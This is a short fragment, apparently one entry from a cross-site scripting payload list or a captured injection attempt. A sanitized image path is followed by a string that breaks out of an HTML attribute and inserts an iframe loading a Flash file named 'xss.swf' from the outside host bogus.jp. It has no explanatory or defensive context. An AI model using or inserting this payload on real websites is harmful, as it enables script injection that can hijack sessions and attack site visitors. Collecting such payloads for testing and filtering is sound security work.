 "><iframe src=//bogus.jp/xss.swf></iframe>